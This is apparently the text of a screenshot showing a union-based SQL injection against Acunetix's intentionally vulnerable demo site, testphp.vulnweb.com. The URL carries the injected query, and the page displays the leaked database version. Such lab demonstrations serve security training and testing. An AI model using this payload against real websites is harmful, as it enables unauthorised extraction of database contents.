 Not secure | testphp.vulnweb.com/listproducts.php?cat=-1%20union%20select%201,@@version,3,4,5,6,7,8,9,10,11
Incognito
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
11
7
8.0.22-0ubuntu0.20.04.2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd